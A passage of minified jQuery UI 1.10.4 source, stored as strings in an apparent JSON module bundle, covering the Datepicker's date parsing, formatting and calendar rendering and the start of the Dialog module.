inst,target=$(id);if($(td).hasClass(this._unselectableClass)||this._isDisabledDatepicker(target[0])){return;}\ninst=this._getInst(target[0]);inst.selectedDay=inst.currentDay=$(\"a\",td).html();inst.selectedMonth=inst.currentMonth=month;inst.selectedYear=inst.currentYear=year;this._selectDate(id,this._formatDate(inst,inst.currentDay,inst.currentMonth,inst.currentYear));},_clearDate:function(id){var target=$(id);this._selectDate(target,\"\");},_selectDate:function(id,dateStr){var onSelect,target=$(id),inst=this._getInst(target[0]);dateStr=(dateStr!=null?dateStr:this._formatDate(inst));if(inst.input){inst.input.val(dateStr);}\nthis._updateAlternate(inst);onSelect=this._get(inst,\"onSelect\");if(onSelect){onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);}else if(inst.input){inst.input.trigger(\"change\");}\nif(inst.inline){this._updateDatepicker(inst);}else{this._hideDatepicker();this._lastInput=inst.input[0];if(typeof(inst.input[0])!==\"object\"){inst.input.focus();}\nthis._lastInput=null;}},_updateAlternate:function(inst){var altFormat,date,dateStr,altField=this._get(inst,\"altField\");if(altField){altFormat=this._get(inst,\"altFormat\")||this._get(inst,\"dateFormat\");date=this._getDate(inst);dateStr=this.formatDate(altFormat,date,this._getFormatConfig(inst));$(altField).each(function(){$(this).val(dateStr);});}},noWeekends:function(date){var day=date.getDay();return[(day>0&&day<6),\"\"];},iso8601Week:function(date){var time,checkDate=new Date(date.getTime());checkDate.setDate(checkDate.getDate()+4-(checkDate.getDay()||7));time=checkDate.getTime();checkDate.setMonth(0);checkDate.setDate(1);return Math.floor(Math.round((time-checkDate)/ 86400000)/ 7)+1;},parseDate:function(format,value,settings){if(format==null||value==null){throw\"Invalid arguments\";}\nvalue=(typeof value===\"object\"?value.toString():value+\"\");if(value===\"\"){return null;}\nvar iFormat,dim,extra,iValue=0,shortYearCutoffTemp=(settings?settings.shortYearCutoff:null)||this._defaults.shortYearCutoff,shortYearCutoff=(typeof shortYearCutoffTemp!==\"string\"?shortYearCutoffTemp:new Date().getFullYear()%100+parseInt(shortYearCutoffTemp,10)),dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,year=-1,month=-1,day=-1,doy=-1,literal=false,date,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches){iFormat++;}\nreturn matches;},getNumber=function(match){var isDoubled=lookAhead(match),size=(match===\"@\"?14:(match===\"!\"?20:(match===\"y\"&&isDoubled?4:(match===\"o\"?3:2)))),digits=new RegExp(\"^\\\\d{1,\"+size+\"}\"),num=value.substring(iValue).match(digits);if(!num){throw\"Missing number at position \"+iValue;}\niValue+=num[0].length;return parseInt(num[0],10);},getName=function(match,shortNames,longNames){var index=-1,names=$.map(lookAhead(match)?longNames:shortNames,function(v,k){return[[k,v]];}).sort(function(a,b){return-(a[1].length-b[1].length);});$.each(names,function(i,pair){var name=pair[1];if(value.substr(iValue,name.length).toLowerCase()===name.toLowerCase()){index=pair[0];iValue+=name.length;return false;}});if(index!==-1){return index+1;}else{throw\"Unknown name at position \"+iValue;}},checkLiteral=function(){if(value.charAt(iValue)!==format.charAt(iFormat)){throw\"Unexpected literal at position \"+iValue;}\niValue++;};for(iFormat=0;iFormat<format.length;iFormat++){if(literal){if(format.charAt(iFormat)===\"'\"&&!lookAhead(\"'\")){literal=false;}else{checkLiteral();}}else{switch(format.charAt(iFormat)){case\"d\":day=getNumber(\"d\");break;case\"D\":getName(\"D\",dayNamesShort,dayNames);break;case\"o\":doy=getNumber(\"o\");break;case\"m\":month=getNumber(\"m\");break;case\"M\":month=getName(\"M\",monthNamesShort,monthNames);break;case\"y\":year=getNumber(\"y\");break;case\"@\":date=new Date(getNumber(\"@\"));year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case\"!\":date=new Date((getNumber(\"!\")-this._ticksTo1970)/ 10000);year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case\"'\":if(lookAhead(\"'\")){checkLiteral();}else{literal=true;}\nbreak;default:checkLiteral();}}}\nif(iValue<value.length){extra=value.substr(iValue);if(!/^\\s+/.test(extra)){throw\"Extra/unparsed characters found in date: \"+extra;}}\nif(year===-1){year=new Date().getFullYear();}else if(year<100){year+=new Date().getFullYear()-new Date().getFullYear()%100+\n(year<=shortYearCutoff?0:-100);}\nif(doy>-1){month=1;day=doy;do{dim=this._getDaysInMonth(year,month-1);if(day<=dim){break;}\nmonth++;day-=dim;}while(true);}\ndate=this._daylightSavingAdjust(new Date(year,month-1,day));if(date.getFullYear()!==year||date.getMonth()+1!==month||date.getDate()!==day){throw\"Invalid date\";}\nreturn date;},ATOM:\"yy-mm-dd\",COOKIE:\"D, dd M yy\",ISO_8601:\"yy-mm-dd\",RFC_822:\"D, d M y\",RFC_850:\"DD, dd-M-y\",RFC_1036:\"D, d M y\",RFC_1123:\"D, d M yy\",RFC_2822:\"D, d M yy\",RSS:\"D, d M y\",TICKS:\"!\",TIMESTAMP:\"@\",W3C:\"yy-mm-dd\",_ticksTo1970:(((1970-1)*365+Math.floor(1970 / 4)-Math.floor(1970 / 100)+\nMath.floor(1970 / 400))*24*60*60*10000000),formatDate:function(format,date,settings){if(!date){return\"\";}\nvar iFormat,dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches){iFormat++;}\nreturn matches;},formatNumber=function(match,value,len){var num=\"\"+value;if(lookAhead(match)){while(num.length<len){num=\"0\"+num;}}\nreturn num;},formatName=function(match,value,shortNames,longNames){return(lookAhead(match)?longNames[value]:shortNames[value]);},output=\"\",literal=false;if(date){for(iFormat=0;iFormat<format.length;iFormat++){if(literal){if(format.charAt(iFormat)===\"'\"&&!lookAhead(\"'\")){literal=false;}else{output+=format.charAt(iFormat);}}else{switch(format.charAt(iFormat)){case\"d\":output+=formatNumber(\"d\",date.getDate(),2);break;case\"D\":output+=formatName(\"D\",date.getDay(),dayNamesShort,dayNames);break;case\"o\":output+=formatNumber(\"o\",Math.round((new Date(date.getFullYear(),date.getMonth(),date.getDate()).getTime()-new Date(date.getFullYear(),0,0).getTime())/ 86400000),3);break;case\"m\":output+=formatNumber(\"m\",date.getMonth()+1,2);break;case\"M\":output+=formatName(\"M\",date.getMonth(),monthNamesShort,monthNames);break;case\"y\":output+=(lookAhead(\"y\")?date.getFullYear():(date.getYear()%100<10?\"0\":\"\")+date.getYear()%100);break;case\"@\":output+=date.getTime();break;case\"!\":output+=date.getTime()*10000+this._ticksTo1970;break;case\"'\":if(lookAhead(\"'\")){output+=\"'\";}else{literal=true;}\nbreak;default:output+=format.charAt(iFormat);}}}}\nreturn output;},_possibleChars:function(format){var iFormat,chars=\"\",literal=false,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches){iFormat++;}\nreturn matches;};for(iFormat=0;iFormat<format.length;iFormat++){if(literal){if(format.charAt(iFormat)===\"'\"&&!lookAhead(\"'\")){literal=false;}else{chars+=format.charAt(iFormat);}}else{switch(format.charAt(iFormat)){case\"d\":case\"m\":case\"y\":case\"@\":chars+=\"0123456789\";break;case\"D\":case\"M\":return null;case\"'\":if(lookAhead(\"'\")){chars+=\"'\";}else{literal=true;}\nbreak;default:chars+=format.charAt(iFormat);}}}\nreturn chars;},_get:function(inst,name){return inst.settings[name]!==undefined?inst.settings[name]:this._defaults[name];},_setDateFromField:function(inst,noDefault){if(inst.input.val()===inst.lastVal){return;}\nvar dateFormat=this._get(inst,\"dateFormat\"),dates=inst.lastVal=inst.input?inst.input.val():null,defaultDate=this._getDefaultDate(inst),date=defaultDate,settings=this._getFormatConfig(inst);try{date=this.parseDate(dateFormat,dates,settings)||defaultDate;}catch(event){dates=(noDefault?\"\":dates);}\ninst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();inst.currentDay=(dates?date.getDate():0);inst.currentMonth=(dates?date.getMonth():0);inst.currentYear=(dates?date.getFullYear():0);this._adjustInstDate(inst);},_getDefaultDate:function(inst){return this._restrictMinMax(inst,this._determineDate(inst,this._get(inst,\"defaultDate\"),new Date()));},_determineDate:function(inst,date,defaultDate){var offsetNumeric=function(offset){var date=new Date();date.setDate(date.getDate()+offset);return date;},offsetString=function(offset){try{return $.datepicker.parseDate($.datepicker._get(inst,\"dateFormat\"),offset,$.datepicker._getFormatConfig(inst));}catch(e){}\nvar date=(offset.toLowerCase().match(/^c/)?$.datepicker._getDate(inst):null)||new Date(),year=date.getFullYear(),month=date.getMonth(),day=date.getDate(),pattern=/([+\\-]?[0-9]+)\\s*(d|D|w|W|m|M|y|Y)?/g,matches=pattern.exec(offset);while(matches){switch(matches[2]||\"d\"){case\"d\":case\"D\":day+=parseInt(matches[1],10);break;case\"w\":case\"W\":day+=parseInt(matches[1],10)*7;break;case\"m\":case\"M\":month+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;case\"y\":case\"Y\":year+=parseInt(matches[1],10);day=Math.min(day,$.datepicker._getDaysInMonth(year,month));break;}\nmatches=pattern.exec(offset);}\nreturn new Date(year,month,day);},newDate=(date==null||date===\"\"?defaultDate:(typeof date===\"string\"?offsetString(date):(typeof date===\"number\"?(isNaN(date)?defaultDate:offsetNumeric(date)):new Date(date.getTime()))));newDate=(newDate&&newDate.toString()===\"Invalid Date\"?defaultDate:newDate);if(newDate){newDate.setHours(0);newDate.setMinutes(0);newDate.setSeconds(0);newDate.setMilliseconds(0);}\nreturn this._daylightSavingAdjust(newDate);},_daylightSavingAdjust:function(date){if(!date){return null;}\ndate.setHours(date.getHours()>12?date.getHours()+2:0);return date;},_setDate:function(inst,date,noChange){var clear=!date,origMonth=inst.selectedMonth,origYear=inst.selectedYear,newDate=this._restrictMinMax(inst,this._determineDate(inst,date,new Date()));inst.selectedDay=inst.currentDay=newDate.getDate();inst.drawMonth=inst.selectedMonth=inst.currentMonth=newDate.getMonth();inst.drawYear=inst.selectedYear=inst.currentYear=newDate.getFullYear();if((origMonth!==inst.selectedMonth||origYear!==inst.selectedYear)&&!noChange){this._notifyChange(inst);}\nthis._adjustInstDate(inst);if(inst.input){inst.input.val(clear?\"\":this._formatDate(inst));}},_getDate:function(inst){var startDate=(!inst.currentYear||(inst.input&&inst.input.val()===\"\")?null:this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return startDate;},_attachHandlers:function(inst){var stepMonths=this._get(inst,\"stepMonths\"),id=\"#\"+inst.id.replace(/\\\\\\\\/g,\"\\\\\");inst.dpDiv.find(\"[data-handler]\").map(function(){var handler={prev:function(){$.datepicker._adjustDate(id,-stepMonths,\"M\");},next:function(){$.datepicker._adjustDate(id,+stepMonths,\"M\");},hide:function(){$.datepicker._hideDatepicker();},today:function(){$.datepicker._gotoToday(id);},selectDay:function(){$.datepicker._selectDay(id,+this.getAttribute(\"data-month\"),+this.getAttribute(\"data-year\"),this);return false;},selectMonth:function(){$.datepicker._selectMonthYear(id,this,\"M\");return false;},selectYear:function(){$.datepicker._selectMonthYear(id,this,\"Y\");return false;}};$(this).bind(this.getAttribute(\"data-event\"),handler[this.getAttribute(\"data-handler\")]);});},_generateHTML:function(inst){var maxDraw,prevText,prev,nextText,next,currentText,gotoDate,controls,buttonPanel,firstDay,showWeek,dayNames,dayNamesMin,monthNames,monthNamesShort,beforeShowDay,showOtherMonths,selectOtherMonths,defaultDate,html,dow,row,group,col,selectedDate,cornerClass,calender,thead,day,daysInMonth,leadDays,curRows,numRows,printDate,dRow,tbody,daySettings,otherMonth,unselectable,tempDate=new Date(),today=this._daylightSavingAdjust(new Date(tempDate.getFullYear(),tempDate.getMonth(),tempDate.getDate())),isRTL=this._get(inst,\"isRTL\"),showButtonPanel=this._get(inst,\"showButtonPanel\"),hideIfNoPrevNext=this._get(inst,\"hideIfNoPrevNext\"),navigationAsDateFormat=this._get(inst,\"navigationAsDateFormat\"),numMonths=this._getNumberOfMonths(inst),showCurrentAtPos=this._get(inst,\"showCurrentAtPos\"),stepMonths=this._get(inst,\"stepMonths\"),isMultiMonth=(numMonths[0]!==1||numMonths[1]!==1),currentDate=this._daylightSavingAdjust((!inst.currentDay?new Date(9999,9,9):new Date(inst.currentYear,inst.currentMonth,inst.currentDay))),minDate=this._getMinMaxDate(inst,\"min\"),maxDate=this._getMinMaxDate(inst,\"max\"),drawMonth=inst.drawMonth-showCurrentAtPos,drawYear=inst.drawYear;if(drawMonth<0){drawMonth+=12;drawYear--;}\nif(maxDate){maxDraw=this._daylightSavingAdjust(new Date(maxDate.getFullYear(),maxDate.getMonth()-(numMonths[0]*numMonths[1])+1,maxDate.getDate()));maxDraw=(minDate&&maxDraw<minDate?minDate:maxDraw);while(this._daylightSavingAdjust(new Date(drawYear,drawMonth,1))>maxDraw){drawMonth--;if(drawMonth<0){drawMonth=11;drawYear--;}}}\ninst.drawMonth=drawMonth;inst.drawYear=drawYear;prevText=this._get(inst,\"prevText\");prevText=(!navigationAsDateFormat?prevText:this.formatDate(prevText,this._daylightSavingAdjust(new Date(drawYear,drawMonth-stepMonths,1)),this._getFormatConfig(inst)));prev=(this._canAdjustMonth(inst,-1,drawYear,drawMonth)?\"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'\"+\" title='\"+prevText+\"'><span class='ui-icon ui-icon-circle-triangle-\"+(isRTL?\"e\":\"w\")+\"'>\"+prevText+\"</span></a>\":(hideIfNoPrevNext?\"\":\"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='\"+prevText+\"'><span class='ui-icon ui-icon-circle-triangle-\"+(isRTL?\"e\":\"w\")+\"'>\"+prevText+\"</span></a>\"));nextText=this._get(inst,\"nextText\");nextText=(!navigationAsDateFormat?nextText:this.formatDate(nextText,this._daylightSavingAdjust(new Date(drawYear,drawMonth+stepMonths,1)),this._getFormatConfig(inst)));next=(this._canAdjustMonth(inst,+1,drawYear,drawMonth)?\"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'\"+\" title='\"+nextText+\"'><span class='ui-icon ui-icon-circle-triangle-\"+(isRTL?\"w\":\"e\")+\"'>\"+nextText+\"</span></a>\":(hideIfNoPrevNext?\"\":\"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='\"+nextText+\"'><span class='ui-icon ui-icon-circle-triangle-\"+(isRTL?\"w\":\"e\")+\"'>\"+nextText+\"</span></a>\"));currentText=this._get(inst,\"currentText\");gotoDate=(this._get(inst,\"gotoCurrent\")&&inst.currentDay?currentDate:today);currentText=(!navigationAsDateFormat?currentText:this.formatDate(currentText,gotoDate,this._getFormatConfig(inst)));controls=(!inst.inline?\"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>\"+\nthis._get(inst,\"closeText\")+\"</button>\":\"\");buttonPanel=(showButtonPanel)?\"<div class='ui-datepicker-buttonpane ui-widget-content'>\"+(isRTL?controls:\"\")+\n(this._isInRange(inst,gotoDate)?\"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'\"+\">\"+currentText+\"</button>\":\"\")+(isRTL?\"\":controls)+\"</div>\":\"\";firstDay=parseInt(this._get(inst,\"firstDay\"),10);firstDay=(isNaN(firstDay)?0:firstDay);showWeek=this._get(inst,\"showWeek\");dayNames=this._get(inst,\"dayNames\");dayNamesMin=this._get(inst,\"dayNamesMin\");monthNames=this._get(inst,\"monthNames\");monthNamesShort=this._get(inst,\"monthNamesShort\");beforeShowDay=this._get(inst,\"beforeShowDay\");showOtherMonths=this._get(inst,\"showOtherMonths\");selectOtherMonths=this._get(inst,\"selectOtherMonths\");defaultDate=this._getDefaultDate(inst);html=\"\";dow;for(row=0;row<numMonths[0];row++){group=\"\";this.maxRows=4;for(col=0;col<numMonths[1];col++){selectedDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,inst.selectedDay));cornerClass=\" ui-corner-all\";calender=\"\";if(isMultiMonth){calender+=\"<div class='ui-datepicker-group\";if(numMonths[1]>1){switch(col){case 0:calender+=\" ui-datepicker-group-first\";cornerClass=\" ui-corner-\"+(isRTL?\"right\":\"left\");break;case numMonths[1]-1:calender+=\" ui-datepicker-group-last\";cornerClass=\" ui-corner-\"+(isRTL?\"left\":\"right\");break;default:calender+=\" ui-datepicker-group-middle\";cornerClass=\"\";break;}}\ncalender+=\"'>\";}\ncalender+=\"<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix\"+cornerClass+\"'>\"+\n(/all|left/.test(cornerClass)&&row===0?(isRTL?next:prev):\"\")+\n(/all|right/.test(cornerClass)&&row===0?(isRTL?prev:next):\"\")+\nthis._generateMonthYearHeader(inst,drawMonth,drawYear,minDate,maxDate,row>0||col>0,monthNames,monthNamesShort)+\"</div><table class='ui-datepicker-calendar'><thead>\"+\"<tr>\";thead=(showWeek?\"<th class='ui-datepicker-week-col'>\"+this._get(inst,\"weekHeader\")+\"</th>\":\"\");for(dow=0;dow<7;dow++){day=(dow+firstDay)%7;thead+=\"<th\"+((dow+firstDay+6)%7>=5?\" class='ui-datepicker-week-end'\":\"\")+\">\"+\"<span title='\"+dayNames[day]+\"'>\"+dayNamesMin[day]+\"</span></th>\";}\ncalender+=thead+\"</tr></thead><tbody>\";daysInMonth=this._getDaysInMonth(drawYear,drawMonth);if(drawYear===inst.selectedYear&&drawMonth===inst.selectedMonth){inst.selectedDay=Math.min(inst.selectedDay,daysInMonth);}\nleadDays=(this._getFirstDayOfMonth(drawYear,drawMonth)-firstDay+7)%7;curRows=Math.ceil((leadDays+daysInMonth)/ 7);numRows=(isMultiMonth?this.maxRows>curRows?this.maxRows:curRows:curRows);this.maxRows=numRows;printDate=this._daylightSavingAdjust(new Date(drawYear,drawMonth,1-leadDays));for(dRow=0;dRow<numRows;dRow++){calender+=\"<tr>\";tbody=(!showWeek?\"\":\"<td class='ui-datepicker-week-col'>\"+\nthis._get(inst,\"calculateWeek\")(printDate)+\"</td>\");for(dow=0;dow<7;dow++){daySettings=(beforeShowDay?beforeShowDay.apply((inst.input?inst.input[0]:null),[printDate]):[true,\"\"]);otherMonth=(printDate.getMonth()!==drawMonth);unselectable=(otherMonth&&!selectOtherMonths)||!daySettings[0]||(minDate&&printDate<minDate)||(maxDate&&printDate>maxDate);tbody+=\"<td class='\"+\n((dow+firstDay+6)%7>=5?\" ui-datepicker-week-end\":\"\")+\n(otherMonth?\" ui-datepicker-other-month\":\"\")+\n((printDate.getTime()===selectedDate.getTime()&&drawMonth===inst.selectedMonth&&inst._keyEvent)||(defaultDate.getTime()===printDate.getTime()&&defaultDate.getTime()===selectedDate.getTime())?\" \"+this._dayOverClass:\"\")+\n(unselectable?\" \"+this._unselectableClass+\" ui-state-disabled\":\"\")+\n(otherMonth&&!showOtherMonths?\"\":\" \"+daySettings[1]+\n(printDate.getTime()===currentDate.getTime()?\" \"+this._currentClass:\"\")+\n(printDate.getTime()===today.getTime()?\" ui-datepicker-today\":\"\"))+\"'\"+\n((!otherMonth||showOtherMonths)&&daySettings[2]?\" title='\"+daySettings[2].replace(/'/g,\"&#39;\")+\"'\":\"\")+\n(unselectable?\"\":\" data-handler='selectDay' data-event='click' data-month='\"+printDate.getMonth()+\"' data-year='\"+printDate.getFullYear()+\"'\")+\">\"+\n(otherMonth&&!showOtherMonths?\"&#xa0;\":(unselectable?\"<span class='ui-state-default'>\"+printDate.getDate()+\"</span>\":\"<a class='ui-state-default\"+\n(printDate.getTime()===today.getTime()?\" ui-state-highlight\":\"\")+\n(printDate.getTime()===currentDate.getTime()?\" ui-state-active\":\"\")+\n(otherMonth?\" ui-priority-secondary\":\"\")+\"' href='#'>\"+printDate.getDate()+\"</a>\"))+\"</td>\";printDate.setDate(printDate.getDate()+1);printDate=this._daylightSavingAdjust(printDate);}\ncalender+=tbody+\"</tr>\";}\ndrawMonth++;if(drawMonth>11){drawMonth=0;drawYear++;}\ncalender+=\"</tbody></table>\"+(isMultiMonth?\"</div>\"+\n((numMonths[0]>0&&col===numMonths[1]-1)?\"<div class='ui-datepicker-row-break'></div>\":\"\"):\"\");group+=calender;}\nhtml+=group;}\nhtml+=buttonPanel;inst._keyEvent=false;return html;},_generateMonthYearHeader:function(inst,drawMonth,drawYear,minDate,maxDate,secondary,monthNames,monthNamesShort){var inMinYear,inMaxYear,month,years,thisYear,determineYear,year,endYear,changeMonth=this._get(inst,\"changeMonth\"),changeYear=this._get(inst,\"changeYear\"),showMonthAfterYear=this._get(inst,\"showMonthAfterYear\"),html=\"<div class='ui-datepicker-title'>\",monthHtml=\"\";if(secondary||!changeMonth){monthHtml+=\"<span class='ui-datepicker-month'>\"+monthNames[drawMonth]+\"</span>\";}else{inMinYear=(minDate&&minDate.getFullYear()===drawYear);inMaxYear=(maxDate&&maxDate.getFullYear()===drawYear);monthHtml+=\"<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>\";for(month=0;month<12;month++){if((!inMinYear||month>=minDate.getMonth())&&(!inMaxYear||month<=maxDate.getMonth())){monthHtml+=\"<option value='\"+month+\"'\"+\n(month===drawMonth?\" selected='selected'\":\"\")+\">\"+monthNamesShort[month]+\"</option>\";}}\nmonthHtml+=\"</select>\";}\nif(!showMonthAfterYear){html+=monthHtml+(secondary||!(changeMonth&&changeYear)?\"&#xa0;\":\"\");}\nif(!inst.yearshtml){inst.yearshtml=\"\";if(secondary||!changeYear){html+=\"<span class='ui-datepicker-year'>\"+drawYear+\"</span>\";}else{years=this._get(inst,\"yearRange\").split(\":\");thisYear=new Date().getFullYear();determineYear=function(value){var year=(value.match(/c[+\\-].*/)?drawYear+parseInt(value.substring(1),10):(value.match(/[+\\-].*/)?thisYear+parseInt(value,10):parseInt(value,10)));return(isNaN(year)?thisYear:year);};year=determineYear(years[0]);endYear=Math.max(year,determineYear(years[1]||\"\"));year=(minDate?Math.max(year,minDate.getFullYear()):year);endYear=(maxDate?Math.min(endYear,maxDate.getFullYear()):endYear);inst.yearshtml+=\"<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>\";for(;year<=endYear;year++){inst.yearshtml+=\"<option value='\"+year+\"'\"+\n(year===drawYear?\" selected='selected'\":\"\")+\">\"+year+\"</option>\";}\ninst.yearshtml+=\"</select>\";html+=inst.yearshtml;inst.yearshtml=null;}}\nhtml+=this._get(inst,\"yearSuffix\");if(showMonthAfterYear){html+=(secondary||!(changeMonth&&changeYear)?\"&#xa0;\":\"\")+monthHtml;}\nhtml+=\"</div>\";return html;},_adjustInstDate:function(inst,offset,period){var year=inst.drawYear+(period===\"Y\"?offset:0),month=inst.drawMonth+(period===\"M\"?offset:0),day=Math.min(inst.selectedDay,this._getDaysInMonth(year,month))+(period===\"D\"?offset:0),date=this._restrictMinMax(inst,this._daylightSavingAdjust(new Date(year,month,day)));inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();if(period===\"M\"||period===\"Y\"){this._notifyChange(inst);}},_restrictMinMax:function(inst,date){var minDate=this._getMinMaxDate(inst,\"min\"),maxDate=this._getMinMaxDate(inst,\"max\"),newDate=(minDate&&date<minDate?minDate:date);return(maxDate&&newDate>maxDate?maxDate:newDate);},_notifyChange:function(inst){var onChange=this._get(inst,\"onChangeMonthYear\");if(onChange){onChange.apply((inst.input?inst.input[0]:null),[inst.selectedYear,inst.selectedMonth+1,inst]);}},_getNumberOfMonths:function(inst){var numMonths=this._get(inst,\"numberOfMonths\");return(numMonths==null?[1,1]:(typeof numMonths===\"number\"?[1,numMonths]:numMonths));},_getMinMaxDate:function(inst,minMax){return this._determineDate(inst,this._get(inst,minMax+\"Date\"),null);},_getDaysInMonth:function(year,month){return 32-this._daylightSavingAdjust(new Date(year,month,32)).getDate();},_getFirstDayOfMonth:function(year,month){return new Date(year,month,1).getDay();},_canAdjustMonth:function(inst,offset,curYear,curMonth){var numMonths=this._getNumberOfMonths(inst),date=this._daylightSavingAdjust(new Date(curYear,curMonth+(offset<0?offset:numMonths[0]*numMonths[1]),1));if(offset<0){date.setDate(this._getDaysInMonth(date.getFullYear(),date.getMonth()));}\nreturn this._isInRange(inst,date);},_isInRange:function(inst,date){var yearSplit,currentYear,minDate=this._getMinMaxDate(inst,\"min\"),maxDate=this._getMinMaxDate(inst,\"max\"),minYear=null,maxYear=null,years=this._get(inst,\"yearRange\");if(years){yearSplit=years.split(\":\");currentYear=new Date().getFullYear();minYear=parseInt(yearSplit[0],10);maxYear=parseInt(yearSplit[1],10);if(yearSplit[0].match(/[+\\-].*/)){minYear+=currentYear;}\nif(yearSplit[1].match(/[+\\-].*/)){maxYear+=currentYear;}}\nreturn((!minDate||date.getTime()>=minDate.getTime())&&(!maxDate||date.getTime()<=maxDate.getTime())&&(!minYear||date.getFullYear()>=minYear)&&(!maxYear||date.getFullYear()<=maxYear));},_getFormatConfig:function(inst){var shortYearCutoff=this._get(inst,\"shortYearCutoff\");shortYearCutoff=(typeof shortYearCutoff!==\"string\"?shortYearCutoff:new Date().getFullYear()%100+parseInt(shortYearCutoff,10));return{shortYearCutoff:shortYearCutoff,dayNamesShort:this._get(inst,\"dayNamesShort\"),dayNames:this._get(inst,\"dayNames\"),monthNamesShort:this._get(inst,\"monthNamesShort\"),monthNames:this._get(inst,\"monthNames\")};},_formatDate:function(inst,day,month,year){if(!day){inst.currentDay=inst.selectedDay;inst.currentMonth=inst.selectedMonth;inst.currentYear=inst.selectedYear;}\nvar date=(day?(typeof day===\"object\"?day:this._daylightSavingAdjust(new Date(year,month,day))):this._daylightSavingAdjust(new Date(inst.currentYear,inst.currentMonth,inst.currentDay)));return this.formatDate(this._get(inst,\"dateFormat\"),date,this._getFormatConfig(inst));}});function bindHover(dpDiv){var selector=\"button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a\";return dpDiv.delegate(selector,\"mouseout\",function(){$(this).removeClass(\"ui-state-hover\");if(this.className.indexOf(\"ui-datepicker-prev\")!==-1){$(this).removeClass(\"ui-datepicker-prev-hover\");}\nif(this.className.indexOf(\"ui-datepicker-next\")!==-1){$(this).removeClass(\"ui-datepicker-next-hover\");}}).delegate(selector,\"mouseover\",function(){if(!$.datepicker._isDisabledDatepicker(instActive.inline?dpDiv.parent()[0]:instActive.input[0])){$(this).parents(\".ui-datepicker-calendar\").find(\"a\").removeClass(\"ui-state-hover\");$(this).addClass(\"ui-state-hover\");if(this.className.indexOf(\"ui-datepicker-prev\")!==-1){$(this).addClass(\"ui-datepicker-prev-hover\");}\nif(this.className.indexOf(\"ui-datepicker-next\")!==-1){$(this).addClass(\"ui-datepicker-next-hover\");}}});}\nfunction extendRemove(target,props){$.extend(target,props);for(var name in props){if(props[name]==null){target[name]=props[name];}}\nreturn target;}\n$.fn.datepicker=function(options){if(!this.length){return this;}\nif(!$.datepicker.initialized){$(document).mousedown($.datepicker._checkExternalClick);$.datepicker.initialized=true;}\nif($(\"#\"+$.datepicker._mainDivId).length===0){$(\"body\").append($.datepicker.dpDiv);}\nvar otherArgs=Array.prototype.slice.call(arguments,1);if(typeof options===\"string\"&&(options===\"isDisabled\"||options===\"getDate\"||options===\"widget\")){return $.datepicker[\"_\"+options+\"Datepicker\"].apply($.datepicker,[this[0]].concat(otherArgs));}\nif(options===\"option\"&&arguments.length===2&&typeof arguments[1]===\"string\"){return $.datepicker[\"_\"+options+\"Datepicker\"].apply($.datepicker,[this[0]].concat(otherArgs));}\nreturn this.each(function(){typeof options===\"string\"?$.datepicker[\"_\"+options+\"Datepicker\"].apply($.datepicker,[this].concat(otherArgs)):$.datepicker._attachDatepicker(this,options);});};$.datepicker=new Datepicker();$.datepicker.initialized=false;$.datepicker.uuid=new Date().getTime();$.datepicker.version=\"1.10.4\";});","jquery/ui-modules/dialog.min.js":"/*!\n * jQuery UI Dialog - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/dialog/\n */\ndefine(['jquery','jquery-ui-modules/button','jquery-ui-modules/position'],function($,undefined){var sizeRelatedOptions={buttons:true,height:true,maxHeight:true,maxWidth:true,minHeight:true,minWidth:true,width:true},resizableRelatedOptions={maxHeight:true,maxWidth:true,minHeight:true,minWidth:true};$.widget(\"ui.dialog\",{version:\"1.10.4\",options:{appendTo:\"body\",autoOpen:true,buttons:[],closeOnEscape:true,closeText:\"close\",dialogClass:\"\",draggable:true,hide:null,height:\"auto\",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:false,position:{my:\"center\",at:\"center\",of:window,collision:\"fit\",using:function(pos){var 